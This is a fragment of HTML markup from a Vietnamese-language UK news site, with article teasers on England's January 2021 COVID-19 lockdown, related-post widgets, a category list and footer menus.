        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/the-thao/cup-bong-da-nguoi-viet-uk-tai-birmingham-tro-lai-lan-thu-3-8538" target="_blank" rel="nofollow" class="uc860e344881c797ccaf3d05e645a6834"><!-- INLINE RELATED POSTS 1/2 //--><style> .uc860e344881c797ccaf3d05e645a6834 , .uc860e344881c797ccaf3d05e645a6834 .postImageUrl , .uc860e344881c797ccaf3d05e645a6834 .centered-text-area { min-height: 80px; position: relative; } .uc860e344881c797ccaf3d05e645a6834 , .uc860e344881c797ccaf3d05e645a6834:hover , .uc860e344881c797ccaf3d05e645a6834:visited , .uc860e344881c797ccaf3d05e645a6834:active { border:0!important; } .uc860e344881c797ccaf3d05e645a6834 .clearfix:after { content: ""; display: table; clear: both; } .uc860e344881c797ccaf3d05e645a6834 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uc860e344881c797ccaf3d05e645a6834:active , .uc860e344881c797ccaf3d05e645a6834:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uc860e344881c797ccaf3d05e645a6834 .centered-text-area { width: 100%; position: relative; } .uc860e344881c797ccaf3d05e645a6834 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc860e344881c797ccaf3d05e645a6834 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc860e344881c797ccaf3d05e645a6834 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc860e344881c797ccaf3d05e645a6834:hover .ctaButton { background-color: #E67E22!important; } .uc860e344881c797ccaf3d05e645a6834 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc860e344881c797ccaf3d05e645a6834 .uc860e344881c797ccaf3d05e645a6834-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc860e344881c797ccaf3d05e645a6834:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc860e344881c797ccaf3d05e645a6834-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Cúp bóng đá Người Việt UK tại Birmingham trở lại lần thứ 3</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_731  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_731{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_b62 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_b62" >
<style>
.td-theme-wrap .tdi_18_b62 .td-block-title > *,
            .td-theme-wrap .tdi_18_b62 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_b62 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_b62 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_b62 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_b62 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_b62 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_b62 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_b62 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_b62 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_b62 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_b62 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_b62 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_b62 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_b62 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_b62 .td-read-more a,
            .td-theme-wrap .tdi_18_b62 .td-weather-information:before,
            .td-theme-wrap .tdi_18_b62 .td-weather-week:before,
            .td-theme-wrap .tdi_18_b62 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_b62 .td-post-category,
            .td-theme-wrap .tdi_18_b62 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_b62{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_b62 .td-cat-name{
					color: #ffffff;
				}.tdi_18_b62 .td-cat-no{
					color: #ffffff;
				}.tdi_18_b62 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_b62 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_b62 .td-block-title a,
				.tdi_18_b62 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_b62 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/the-thao/tuyen-anh-cham-moc-buon-sau-4-nam-8867" target="_blank" rel="nofollow" class="u8ff4b28b6b3f1d634a1fb6bd5bc29330"><!-- INLINE RELATED POSTS 2/2 //--><style> .u8ff4b28b6b3f1d634a1fb6bd5bc29330 , .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .postImageUrl , .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .centered-text-area { min-height: 80px; position: relative; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 , .u8ff4b28b6b3f1d634a1fb6bd5bc29330:hover , .u8ff4b28b6b3f1d634a1fb6bd5bc29330:visited , .u8ff4b28b6b3f1d634a1fb6bd5bc29330:active { border:0!important; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .clearfix:after { content: ""; display: table; clear: both; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330:active , .u8ff4b28b6b3f1d634a1fb6bd5bc29330:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .centered-text-area { width: 100%; position: relative; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330:hover .ctaButton { background-color: #E67E22!important; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330 .u8ff4b28b6b3f1d634a1fb6bd5bc29330-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8ff4b28b6b3f1d634a1fb6bd5bc29330:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8ff4b28b6b3f1d634a1fb6bd5bc29330-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tuyển Anh chạm mốc buồn sau 4 năm</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_266  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_266{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_699  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_699{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_699{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_7cc  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_7cc{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_359  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_359{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_359{
padding-bottom:30px !important;
}

.tdi_26_359 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_359{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_563  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_563{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_563{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_563{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_3c7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_3c7" >
<style>

/* inline tdc_css att */

.tdi_29_3c7{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_3c7{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_3c7{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_3c7 .tdb-logo-a,
                .tdi_29_3c7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_3c7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_3c7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_3c7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_3c7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_3c7 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_3c7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_3c7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_95b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_95b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_95b{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_95b{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_dc9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_dc9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_dc9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_7c8 .tdm-title{
					color: #ffffff;
				}.tdi_33_7c8 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_7c8"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_520 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_520" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_520{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_520 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_520 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_dd8 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_dd8" >
<style>

/* inline tdc_css att */

.tdi_35_dd8{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_dd8{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_dd8 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_dd8 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_dd8 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_657  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_657{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_657{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_c97 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_c97" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_66f" class="tdc-row stretch_row"><div class="vc_row tdi_40_87c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_87c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_87c{
position:relative;
}

.tdi_40_87c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_87c{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_66f_rand_style td-element-style" ><style>
.tdi_39_66f_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_729  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_729{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_a76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_a76" >
<style>

/* inline tdc_css att */

.tdi_43_a76{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_a76{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_a76 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_519  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_519{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_519{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_519{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_969 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_969" >
<style>

/* inline tdc_css att */

.tdi_46_969{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_969 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_969{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_969{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_969{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_969 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_969 .menu{
					display: flex;
				}.tdi_46_969 .sub-menu{
					display: none;
				}.tdi_46_969 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_969 ul li{
					margin-right: 16px;
				}.tdi_46_969 ul li:last-child{
					margin-right: 0;
				}.tdi_46_969 a{
					color: #cccccc;
				}.tdi_46_969 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_969 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/the-thao/thong-bao-chinh-thuc-ngoai-hang-anh-se-tro-lai-bat-dau-tu-dau-thang-6-6852" rel="bookmark" class="td-image-wrap " title="Thông báo chính thức: Ngoại hạng Anh sẽ trở lại bắt đầu từ đầu tháng 6" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/05/epl-1-660-1589204951-564-width660height371-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2020/05/epl-1-660-1589204951-564-width660height371-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2020/05/epl-1-660-1589204951-564-width660height371-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Thông báo chính thức: Ngoại hạng Anh sẽ trở lại bắt đầu từ đầu tháng 6" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/the-thao/thong-bao-chinh-thuc-ngoai-hang-anh-se-tro-lai-bat-dau-tu-dau-thang-6-6852" rel="bookmark" title="Thông báo chính thức: Ngoại hạng Anh sẽ trở lại bắt đầu từ đầu tháng 6">Thông báo chính thức: Ngoại hạng Anh sẽ trở lại bắt...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/uk">Tin Tức Nước Anh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-12T10:44:42+00:00" >12/05/2020</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/the-thao/thong-bao-chinh-thuc-ngoai-hang-anh-se-tro-lai-bat-dau-tu-dau-thang-6-6852#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
